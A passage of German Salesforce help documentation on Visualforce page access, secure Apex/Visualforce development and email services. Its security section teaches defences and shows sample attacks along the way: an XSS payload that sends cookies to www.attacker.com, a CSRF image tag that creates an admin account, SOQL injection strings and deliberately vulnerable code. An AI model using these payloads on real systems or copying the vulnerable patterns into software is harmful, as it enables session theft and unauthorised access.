Wenn Benutzer die Berechtigung "Anwendung anpassen" besitzen, können sie auf alle Visualforce-Seiten in der entsprechenden Organisation zugreifen. Jedoch können die Möglichkeiten dieser Benutzer hinsichtlich Apex-Klassen beschränkt sein. Die Berechtigung "Anwendung anpassen" gestattet es Benutzern nicht, diese Beschränkungen auf einer Visualforce-Seite zu ignorieren, es sei denn, ihnen wurde Visualforce-Seitenzugriff gewährt.

Um Apex in eine Seite zu integrieren, müssen Benutzer die Berechtigung "Autor-Apex" besitzen oder Zugriff auf die Apex-Klasse haben.

Anmerkung: Organisationen mit Force.com-Sites oder Kundenportalen können Visualforce-Seiten aktivieren, indem sie sie entweder Benutzerprofilen zuweisen oder sie für die gesamte Site aktivieren.

#### SIEHE AUCH:

[Sicherheitstipps für die Apex- und Visualforce-Entwicklung](#page-5503-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Festlegen der Sicherheit für Visualforce-Seiten über eine Seitendefinition](#page-5501-0) [Festlegen der Visualforce-Seitensicherheit über Berechtigungssätze](#page-5502-0) [Festlegen der Visualforce-Seitensicherheit über Profile](#page-5502-1)

## <span id="page-5501-0"></span>Festlegen der Sicherheit für Visualforce-Seiten über eine Seitendefinition

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **2.** Klicken Sie neben dem Namen der einzuschränkenden Seite auf **Sicherheit**.
- **3.** Wählen Sie die Profile, die Sie aktivieren möchten, in der Liste "Verfügbare Profile" aus und klicken Sie auf **Hinzufügen**.
- **4.** Wählen Sie die Profile, die Sie deaktivieren möchten, in der Liste "Aktivierte Profile" aus und klicken Sie auf **Entfernen**.
- **5.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der Sicherheit für Visualforce-Seiten:

**•** "Profile und Berechtigungssätze verwalten"

UND

## <span id="page-5502-0"></span>Festlegen der Visualforce-Seitensicherheit über Berechtigungssätze

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus.
- **3.** Klicken Sie auf **Visualforce-Seitenzugriff**
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie in der Liste der verfügbaren Visualforce-Seiten die Visualforce-Seiten aus, die Sie aktivieren möchten, und klicken Sie auf **Hinzufügen** bzw. wählen Sie in der Liste der aktivierten Visualforce-Seiten die Visualforce-Seiten aus, die Sie deaktivieren möchten, und klicken Sie auf **Entfernen**.
- **6.** Klicken Sie auf **Speichern**.

# <span id="page-5502-1"></span>Festlegen der Visualforce-Seitensicherheit über Profile

Legen Sie die Visualforce-Sicherheit direkt in einem Profil fest, um diesem Profil den Benutzerzugriff auf die angegebene Visualforce-Seite zu gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf den Namen des Profils, das Sie ändern möchten.
- **3.** Wechseln Sie zur Seite "Visualforce-Seitenzugriff" oder zur entsprechenden Themenliste und klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie die Visualforce-Seiten aus, die Sie in der Liste "Verfügbare Visualforce-Seiten" aktivieren möchten, und klicken Sie auf **Hinzufügen**. Sie können auch die Visualforce-Seiten auswählen, die in der Liste "Aktivierte Visualforce-Seiten" deaktiviert werden sollen, und auf **Entfernen** klicken.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten der Einstellungen für den Zugriff auf Visualforce-Seiten:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der Sicherheit für Visualforce-Seiten:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-5503-0"></span>Sicherheitstipps für die Apex- und Visualforce-Entwicklung

Verstehen und schützen Sie sich gegen Schwachstellen, während Sie benutzerdefinierte Anwendungen entwickeln.

# Grundlegendes zur Sicherheit

Durch die leistungsstarke Kombination aus Apex- und Visualforce-Seiten können Force.com-Entwickler benutzerdefinierte Funktionen und Geschäftslogik für Salesforce bereitstellen oder ein völlig neues eigenständiges Produkt erstellen, das innerhalb der Force.com-Plattform ausgeführt wird. Wie bei jeder Programmiersprache müssen Sie sich jedoch der potenziellen Sicherheitsrisiken bewusst sein.

Salesforce hat mehrere Sicherheitsbarrieren in die Force.com-Plattform selbst integriert. Dennoch können leichtsinnige Entwickler in vielen Fällen die integrierten Schutzmechanismen umgehen und ihre Anwendungen und Kunden Sicherheitsrisiken aussetzen. Viele der Kodierungsfehler, die Entwickler auf der Force.com-Plattform machen können, ähneln den allgemein bei Webanwendungen auftretenden Sicherheitsrisiken, andere dagegen sind Apex-spezifisch.

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Visualforce ist nicht verfügbar in **Database.com**.

Für die Zertifizierung einer Anwendung für AppExchange ist es wichtig, dass die Entwickler sich mit den hier beschriebenen Sicherheitsproblemen vertraut machen. Weitere Informationen finden Sie auf der Seite zu den Force.com-Sicherheitsressourcen für Salesforce-Entwickler unter [https://developer.salesforce.com/page/Security.](https://developer.salesforce.com/page/Security)

SIEHE AUCH:

[Verwalten von Versionen](#page-5855-0)

# Cross-Site Scripting (XSS)

Cross-Site Scripting-(XSS-)Angriffe umfassen eine große Bandbreite von Angriffen, bei denen gefährliches HTML-Skripting oder clientseitiges Skripting für eine Webanwendung bereitgestellt wird. Als Reaktion auf einen Benutzer der Webanwendung wird gefährliches Skripting in die Webanwendung aufgenommen. Anschließend wird der Benutzer, ohne es zu wissen, Opfer des Angriffs. Der Angreifer hat die Webanwendung als Zwischenstufe des Angriffs verwendet, indem er das Vertrauen des Opfers in die Webanwendung ausnutzte. Die meisten Anwendungen, die dynamische Webseiten anzeigen, ohne die Daten ordnungsgemäß zu validieren, sind anfällig. Angriffe gegen die Website sind besonders einfach, wenn die Eingaben eines Benutzers für einen anderen Benutzer angezeigt werden sollen. Einige offensichtliche Möglichkeiten sind schwarze Bretter oder Websites mit Benutzerkommentaren, Nachrichtenseiten und E-Mail-Archive.

Nehmen wir beispielsweise an, dass das folgende Skript mithilfe einer Skriptkomponente, eines on\*-Ereignisses oder einer Visualforce-Seite in eine Force.com-Seite aufgenommen wurde.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
Dieser Skriptblock fügt den Wert des vom Benutzer angegebenen userparam auf der Seite ein. Anschließend kann der Angreifer folgenden Wert für userparam angeben:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

In diesem Fall werden alle Cookies für die aktuelle Seite an www.attacker.com gesendet, und zwar als Abfragezeichenfolge in der Anforderung an das Skript cookie.cgi Nun verfügt der Angreifer über das Sitzungscookie des Opfers und kann sich als das Opfer ausgeben und eine Verbindung zu der Webanwendung herstellen.

Der Angreifer kann über eine Website oder per E-Mail ein gefährliches Skript versenden. Die Benutzer der Webanwendung sehen nicht nur die Eingaben des Angreifers, sondern ihre Browser können auch das Skript des Angreifers in einem als vertrauenswürdig geltenden Kontext ausführen. Dies ermöglicht dem Angreifer, eine Vielzahl verschiedener Angriffe gegen das Opfer zu starten. Diese reichen von

einfachen Aktionen, wie dem Öffnen und Schließen von Fenstern, bis hin zu schwerwiegenderen Angriffen, wie dem Stehlen von Daten oder Sitzungscookies, durch die ein Angreifer vollständigen Zugriff auf die Sitzung des Opfers erhält.

Weitere Informationen zu diesem Angriff im Allgemeinen finden Sie in folgenden Artikeln:

- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Innerhalb der Force.com-Plattform sind mehrere Anti-XSS-Abwehrmechanismen in Kraft. So hat Salesforce beispielsweise Filter implementiert, die bei den meisten Ausgabeverfahren schädliche Zeichen ausblenden. Für Entwickler, die Standardklassen und -ausgabeverfahren verwenden, wurden somit die Bedrohungen durch XSS-Fehler stark abgeschwächt. Kreative Entwickler können jedoch weiterhin Möglichkeiten finden, die Standardsteuerelemente absichtlich oder versehentlich zu umgehen. In den folgenden Abschnitten erfahren Sie, wo Schutzmechanismen bestehen und wo nicht.

#### Bestehender Schutz

Bei allen Visualforce-Standardkomponenten, die mit <apex> beginnen, sind Anti-XSS-Filter in Kraft. Beispielsweise ist der folgende Code ganz normal anfällig für XSS-Angriffe, da er eine von einem Benutzer bereitgestellte Eingabe verwendet und diese direkt an den Benutzer ausgibt, das Tag <apex:outputText> dagegen ist XSS-sicher. Alle Zeichen, bei denen es sich um HTML-Tags zu handeln scheint, werden in ihre Literalform umgewandelt. So wird beispielsweise das Zeichen "<" in  $\<1$ t; umgewandelt, sodass das Literal "<" auf dem Bildschirm des Benutzers angezeigt wird.

```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
#### Deaktivieren von Escape bei Visualforce-Tags

Standardmäßig schützen fast alle Visualforce-Tags die XSS-anfälligen Zeichen durch Escapezeichen. Dieses Verhalten lässt sich deaktivieren, indem das optionale Attribut escape="false" festgelegt wird. Folgende Ausgabe beispielsweise ist anfällig für XSS-Angriffe:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

Programmieren von Elementen ohne XSS-Schutz

Die folgenden Elemente verfügen nicht über integrierte XSS-Schutzmechanismen, gehen Sie bei der Verwendung dieser Tags und Objekte also besonders vorsichtig vor. Der Grund dafür ist, dass diese Elemente dafür gedacht waren, dem Entwickler die Anpassung der Seite durch Einfügen von Skriptbefehlen zu ermöglichen. Es hat keinen Sinn, Anti-XSS-Filter in Befehle aufzunehmen, die absichtlich zu einer Seite hinzugefügt wurden.

#### **Benutzerdefiniertes JavaScript**

Wenn Sie JavaScript selbst schreiben, hat die Force.com-Plattform keine Möglichkeit, Sie zu schützen. Folgender Code beispielsweise ist anfällig für XSS-Angriffe, sofern er in JavaScript verwendet wird.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

Mit der <apex: includeScript> Visualforce-Komponente können Sie ein benutzerdefiniertes Script in die Seite aufnehmen. Achten Sie in diesem Fall ganz besonders darauf zu überprüfen, dass der Inhalt sicher ist und keine von einem Benutzer bereitgestellten Daten enthält. Beispielsweise ist folgender Auszug extrem anfällig, da er eine von einem Benutzer bereitgestellte Eingabe als Wert des Skripttexts enthält. Der vom Tag bereitgestellte Wert ist ein URL zu dem aufzunehmenden JavaScript. Wenn ein Angreifer beliebige Daten für diesen Parameter bereitstellen kann (wie im Beispiel unten), kann er potenziell das Opfer dazu bringen, jede beliebige JavaScript-Datei von einer beliebigen anderen Website aufzunehmen.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

## Formel-Tags

Die allgemeine Syntax dieser Tags lautet:{!FUNCTION()} oder {!\$OBJECT.ATTRIBUTE}. Wenn ein Benutzer beispielsweise die Sitzungs-ID eines Benutzers in einen Link aufnehmen möchte, kann er den Link mithilfe der folgenden Syntax erstellen:

<a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

Dadurch entsteht ungefähr folgende Ausgabe:

 $\langle a$ 

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://yourInstance.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Bei Formelausdrücken kann es sich um Funktionsaufrufe handeln oder sie können Informationen über Plattformobjekte, die Umgebung eines Benutzers, die Systemumgebung und die Anforderungsumgebung enthalten. Ein wichtiges Merkmal dieser Ausdrücke besteht darin, dass die Daten während des Renderns nicht durch Escapezeichen geschützt werden. Da die Ausdrücke auf dem Server gerendert werden, ist es nicht möglich, gerenderte Daten auf dem Client mithilfe von JavaScript oder sonstiger clientseitiger Technologie durch Escapezeichen zu schützen. Dies kann zu potenziell gefährlichen Situationen führen, wenn der Formelausdruck auf nicht zum System gehörende Daten (die potenziell schädlich oder bearbeitbar sind) verweist und der Ausdruck selbst nicht in eine Funktion eingeschlossen ist, um die Ausgabe während des Renderns durch Escapezeichen zu schützen. Eine häufige Anfälligkeit entsteht, wenn der Ausdruck {!\$Request.\*} für den Zugriff auf Anforderungsparameter erstellt wird.

```
<html><head>
        <title>{!$Request.title}</title>
   </head>
    <body>Hello world!</body>
</html>
```
Leider führt das nicht geschützte Tag {!\$Request.title} auch zu einer Cross-Site Scripting-Anfälligkeit. Beispiel: Die Anforderung:

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

führt zu der Ausgabe:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/></tello
world!</body></html>
```
Der Standardmechanismus für serverseitiges Escaping besteht in der Verwendung des Formel-Tags SUBSTITUTE(). Bei der Platzierung des Ausdrucks {!\$Request.\*} im Beispiel lässt sich der oben angegebene Angriff durch folgende eingeschlossene SUBSTITUTE()-Aufrufe vermeiden.

```
\langleh+ml\rangle<head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
    </head>
```
<body>Hello world!</body> </html>

Je nach Platzierung des Tags und Verwendung der Daten können sowohl die Zeichen, die Escaping benötigen, als auch ihre durch Escapezeichen geschützten Entsprechungen variieren. In der Aussage:

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

beispielsweise muss das doppelte Anführungszeichen durch sein URL-kodiertes Äquivalent %22 geschützt werden und nicht durch das HTML-geschützte ", da dieses wahrscheinlich in einem Link verwendet wird. Andernfalls wird die Anforderung

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

zu:

<script>var ret = "foo";alert('xss');//";</script>

Außerdem kann für die Variable ret zusätzliches clientseitiges Escaping weiter unten auf der Seite erforderlich sein, wenn sie auf eine Art und Weise verwendet wird, die dazu führen kann, dass eingeschlossene HTML-Steuerzeichen interpretiert werden.

Formel-Tags können ebenfalls zur Aufnahme von Plattformobjektdaten verwendet werden. Auch wenn die Daten direkt aus der Organisation des Benutzers stammen, müssen Sie dennoch durch Escapezeichen geschützt werden, um zu verhindern, dass die Benutzer den Code im Kontext anderer Benutzer (möglicherweise von Benutzern mit höheren Berechtigungsebenen) ausführen. Diese Arten von Angriffen müssen zwar von Benutzern innerhalb derselben Organisation ausgeführt werden, doch sie unterminieren die Benutzerrollen der Organisation und schädigen die Integrität von Überwachungsdatensätzen. Außerdem beinhalten viele Organisationen Daten, die aus externen Quellen importiert und möglicherweise nicht auf gefährliche Inhalte untersucht wurden.

## Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery-(CSRF-)Probleme sind weniger ein Programmierfehler als fehlende Abwehrmaßnahmen. Am einfachsten lässt sich CSDR anhand eines sehr einfachen Beispiels beschreiben. Ein Angreifer besitzt eine Webseite unter der Adresse www.attacker.com. Dabei kann es sich um jede Art von Webseite handeln, auch eine, die wertvolle Dienstleistungen oder Informationen enthält, die Datenverkehr auf diese Website ziehen. Irgendwo auf der Seite des Angreifers befindet sich ein HTML-Tag, das wie folgt aussieht:

 $\langle$ img

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
Anders ausgedrückt: Die Seite des Angreifers enthält eine URL, die eine Aktion auf Ihrer Website durchführt. Wenn der Benutzer noch immer bei Ihrer Webseite angemeldet ist, wenn er die Webseite des Angreifers besucht, wird die URL abgerufen und die Aktionen werden durchgeführt. Der Angriff hat Erfolg, da der Benutzer noch immer bei Ihrer Webseite authentifiziert ist. Dies ist ein sehr einfaches Beispiel. Der Angreifer kann durchaus kreativer arbeiten, indem er Skripts verwendet, um die Rückrufanforderung zu generieren oder sogar CSRF-Angriffe gegen Ihre AJAX-Methoden verwendet.

Weitere Informationen und herkömmliche Abwehrmaßnahmen finden Sie in folgenden Artikeln:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Innerhalb der Force.com-Plattform hat Salesforce ein Anti-CSRF-Token implementiert, um diesen Angriff zu verhindern. Jede Seite enthält eine zufällige Zeichenfolge als verborgenes Formfeld. Beim nächsten Laden der Seite überprüft die Anwendung die Gültigkeit dieser Zeichenfolge und führt den Befehl nur dann aus, wenn der Wert dem erwarteten Wert entspricht. Diese Funktion schützt Sie bei der Verwendung aller Standard-Steuerfelder und -Methoden.

Auch hier kann der Entwickler die integrierten Abwehrmechanismen umgehen, ohne sich des Risikos bewusst zu sein. Nehmen wir beispielsweise an, dass Sie ein benutzerdefiniertes Steuerfeld verwenden, bei dem Sie die Objekt-ID als Eingabeparameter aufnehmen und dann diesen Eingabeparameter in einem SOQL-Aufruf verwenden. Betrachten Sie folgenden Codeausschnitt:

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
In diesem Fall hat der Entwickler unwissentlich die Anti-CSRF-Steuerelemente umgangen, indem er seine eigene Aktionsmethode entwickelte. Der Parameter id wird gelesen und im Code verwendet. Das Anti-CSRF-Token wird nie gelesen oder validiert. Eine Angreifer-Webseite kann den Benutzer mithilfe eines CSRF-Angriffs an diese Seite gesendet und jeden beliebigen Wert als id-Parameter angegeben haben.

Es gibt keine integrierten Abwehrmechanismen für derartige Situationen und die Entwickler sollten Vorsicht beim Schreiben von Seiten walten lassen, die aufgrund eines vom Benutzer bereitgestellten Parameters eine Aktion durchführen, wie beispielsweise bei der Variable id im vorstehenden Beispiel. Eine mögliche Problemumgehung besteht darin, vor Ausführung der Aktion eine Bestätigungsseite zwischenzuschalten, um sicherzustellen, dass der Benutzer tatsächlich die Seite aufrufen wollte. Andere Vorschläge bestehen darin, den Timeout-Wert bei Sitzungsleerlauf für die Organisation zu verkürzen und die Benutzer anzuweisen, sich bei ihrer aktiven Sitzung abzumelden und ihren Browser nicht zum Besuch anderer Websites zu verwenden, während sie authentifiziert sind.

# SOQL-Injection

Bei anderen Programmiersprachen ist das vorherige Problem als SQL-Injection bekannt. Apex verwendet nicht SQL, sondern seine eigene Datenbankabfragesprache, SOQL. SOQL ist wesentlich einfacher und weist gegenüber SQL einen deutlich eingeschränkten Funktionsumfang auf. Daher sind die Risiken für SOQL-Injection deutlich niedriger als für SQL-Injection, doch die Angriffe sind fast identisch mit der herkömmlichen SQL-Injection. Zusammenfassend lässt sich sagen, dass bei der SQL-/SOQL-Injection die Werte aus von einem Benutzer bereitgestellten Eingaben in einer dynamischen SOQL-Abfrage verwendet werden. Wenn die Eingabe nicht validiert wird, kann sie SOQL-Befehle beinhalten, die die SOQL-Anweisung abändern und die Anwendung so täuschen, dass sie nicht beabsichtigte Befehle ausführt.

Weitere Informationen zu Angriffen über SQL-Injection finden Sie hier:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

## Anfälligkeit für SOQL-Injection bei Apex

Unten finden Sie ein einfaches Beispiel für Apex- und Visualforce-Code, der für SOQL-Injection anfällig ist.

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
       <apex:inputText value="{!name}" />
       <apex:commandButton value="Query" action="{!query}" />
```
```
</apex:form>
</apex:page>
public class SOQLController {
    public String name {
       get { return name;}
        set { name = value; }
    }
    public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \iota'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
Dies ist ein sehr einfaches Beispiel, verdeutlicht jedoch die zugrunde liegende Logik. Der Code soll nach Kontakten suchen, die nicht gelöscht wurden. Der Benutzer gibt einen Eingabewert, nämlich name, an. Der Wert kann jede beliebige Eingabe des Benutzers sein und wird nie validiert. Die SOQL-Abfrage wird dynamisch erstellt und anschließend mit der Methode Database.query ausgeführt. Wenn der Benutzer einen zulässigen Wert angibt, wird die Anweisung erwartungsgemäß ausgeführt:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
Was geschieht jedoch bei einer unerwarteten Benutzereingabe, wie beispielsweise:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In diesem Fall entsteht die Abfragezeichenfolge:

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

Nun werden in den Ergebnissen alle Kontakte angezeigt, nicht nur die nicht gelöschten. Ein SOQL-Injection-Fehler kann verwendet werden, um die vorgesehene Logik einer anfälligen Abfrage zu ändern.

#### Abwehrmechanismen gegen SOQL-Injection

Um einen Angriff über SOQL-Injection zu verhindern, sollten Sie die Verwendung dynamischer SOQL-Abfragen vermeiden. Verwenden Sie stattdessen statische Abfragen und Bindungsvariablen. Das anfällige Beispiel von oben kann mit statischer SOQL wie folgt umgeschrieben werden:

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \frac{1}{6} + name + \frac{1}{6};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
Wenn sich die Verwendung dynamischer SOQL nicht vermeiden lässt, verwenden Sie die escapeSingleQuotes-Methode zur Säuberung der von den Benutzern bereitgestellten Eingaben. Bei dieser Methode wird allen einfachen Anführungszeichen in den von einem Benutzer stammenden Zeichenfolgen das Escapezeichen (\) vorangestellt. Dadurch wird sichergestellt, dass alle einfachen Anführungszeichen als einschließende Zeichenfolgen und nicht als Datenbankbefehle verwendet werden.

#### Datenzugriffssteuerung

Bei der Force.com-Plattform werden Datenfreigaberegeln extensiv genutzt. Jedes Objekt verfügt über Berechtigungen und kann Freigabeeinstellungen aufweisen, die angeben, welche Benutzer über Lese-, Erstellungs-, Bearbeitungs- und Löschrechte verfügen. Diese Einstellungen werden bei Verwendung aller Standard-Kontrollfelder erzwungen.

Bei Verwendung einer Apex-Klasse werden die integrierten Benutzerberechtigungen und Einschränkungen im Rahmen der Feldebenensicherheit während der Ausführung nicht beachtet. Das Standardverhalten besteht darin, dass eine Apex-Klasse die Möglichkeit hat, alle Daten in der Organisation zu lesen und zu aktualisieren. Da die Einhaltung dieser Regeln nicht erzwungen wird, müssen Entwickler, die Apex verwenden, darauf achten, dass sie nicht versehentlich sensible Daten offenlegen, die normalerweise durch die Benutzerberechtigungen, die Feldebenensicherheit oder durch organisationsweite Standardeinstellungen vor den Benutzern verborgen wären. Dies gilt insbesondere für Visualforce-Seiten. Betrachten Sie beispielsweise folgenden Apex-Pseudo-Code:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
In diesem Fall werden alle Kontaktdatensätze durchsucht, selbst wenn der aktuell angemeldete Benutzer normalerweise keine Berechtigung zur Anzeige dieser Datensätze hätte. Die Lösung besteht in der Verwendung des einschränkenden Schlüsselworts with sharing bei der Deklaration der Klasse:

```
public with sharing class customController {
    . . .
}
```
Das Schlüsselwort with sharing weist die Plattform an, die Sicherheitsfreigabeberechtigungen des aktuell angemeldeten Benutzers zu verwenden, anstatt vollständigen Zugriff auf alle Datensätze zu gewähren.

# E-Mail-Services

# <span id="page-5510-0"></span>Was sind E-Mail-Services?

E-Mail-Services sind automatisierte Prozesse, die Apex-Klassen verwenden, um die Inhalte, Header und Anhänge eingehender E-Mails zu verarbeiten. Beispiel: Sie können einen E-Mail-Service erstellen, der auf der Grundlage der in den Nachrichten enthaltenen Informationen automatisch einen Kontaktdatensatz erstellt.

Sie können jeden E-Mail-Service mit einer oder mehreren von Salesforce generierten E-Mail-Adressen verknüpfen, an die Benutzer Nachrichten für die Verarbeitung senden können. Um mehreren Benutzern Zugriff auf einen einzelnen E-Mail-Service zu geben, können Sie:

- **•** mehrere von Salesforce generierte E-Mail-Adressen mit diesem E-Mail-Service verknüpfen und diese Adressen Benutzern zuweisen.
- **•** eine einzelne von Salesforce generierte E-Mail-Adresse mit dem E-Mail-Service verknüpfen und eine Apex-Klasse erstellen, die nach dem Benutzer ausgeführt wird, der auf den E-Mail-Service zugreift. Sie können beispielsweise eine Apex-Klasse erstellen, die den Benutzer nach seiner E-Mail-Adresse erkennt und Datensätze im Namen des Benutzers erstellt.

Um E-Mail-Services zu verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Services* ein und wählen Sie dann **E-Mail-Services** aus.

- **•** Klicken Sie auf **Neuer E-Mail-Service**, um einen neuen E-Mail-Service zu definieren.
- **•** Wählen Sie einen vorhandenen E-Mail-Service aus, um seine Konfiguration anzuzeigen, ihn zu aktivieren oder zu deaktivieren und seine Adressen anzuzeigen oder festzulegen.
- **•** Klicken Sie auf **Bearbeiten**, um Änderungen an einem vorhandenen E-Mail-Service vorzunehmen.
- **•** Klicken Sie zum Löschen eines E-Mail-Service auf **Löschen**.
	- Anmerkung: Vor dem Löschen von E-Mail-Services müssen Sie alle damit verknüpften  $\mathbb{Z}$ E-Mail-Service-Adressen löschen.

Beachten Sie bei der Definition von E-Mail-Services auf folgende Punkte:

- **•** Ein E-Mail-Service verarbeitet nur Nachrichten, die er unter einer seiner Adressen empfängt.
- **•** Salesforce beschränkt die Gesamtzahl der Nachrichten, die alle E-Mail-Services zusammen täglich verarbeiten können. Dies schließt die On-Demand-E-Mail-Vorgangserfassung ein. Nachrichten, die jenseits dieses Grenzwerts anfallen, werden abgelehnt, entfernt oder zur Verarbeitung am nächsten Tag in die Warteschlange eingestellt. Dies hängt davon ab, welche [Einstellungen für die Reaktion](#page-5514-0) [auf Fehler](#page-5514-0) Sie für die einzelnen E-Mail-Services vorgenommen haben. Salesforce berechnet den Grenzwert, indem die Anzahl der Benutzerlizenzen mit 1.000 multipliziert wird. Der Tageshöchstwert beläuft sich auf 1.000.000. Wenn Sie z. B. 10 Lizenzen besitzen, kann Ihr Unternehmen am Tag bis zu 10.000 E-Mail-Nachrichten verarbeiten.
- **•** E-Mail-Service-Adressen, die Sie in Ihrer [Sandbox](#page-5722-0) erstellen, können nicht in Ihre Organisation für den produktiven Einsatz kopiert werden.
- **•** Sie können Salesforce für jeden E-Mail-Service anweisen, [Fehler-E-Mails an eine angegebene Adresse zu senden](#page-5514-1) anstatt an die E-Mail-Adresse des Absenders.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwendung von E-Mail-Services in installierten AppExchange ist auch verfügbar in: **Group** und **Professional** Edition

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Apex-E-Mail-Services und E-Mail-Service-Adressen:

- **•** "Alle Daten modifizieren"
- Erstellen von Apex-Klassen:
- **•** "Autor-Apex"

**•** Mit E-Mail-Services werden E-Mail-Nachrichten zurückgewiesen und der Absender wird benachrichtigt, wenn die E-Mail (Nachrichtentext, Nachrichtentext-HTML und Anhänge zusammengenommen) größer als etwa 10 MB ist ((variiert abhängig von Sprache und Zeichensatz).

SIEHE AUCH: [Definieren von E-Mail-Service-Adressen](#page-5511-0) [Definieren von E-Mail-Services](#page-5512-0) [Verwenden des Objekts "InboundEmail"](#page-5515-0)

# <span id="page-5511-0"></span>Definieren von E-Mail-Service-Adressen

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Services* ein und wählen Sie dann **E-Mail-Services** aus.
- **2.** Wählen Sie den E-Mail-Service aus, für den Sie eine Adresse definieren möchten.
- **3.** Klicken Sie auf **Neue E-Mail-Adresse** oder klicken Sie auf **Bearbeiten**, um die Konfiguration für eine vorhandene E-Mail-Service-Adresse zu ändern. Um eine E-Mail-Service-Adresse zu löschen, klicken Sie auf **Anzeigen** und dann auf **Löschen**.
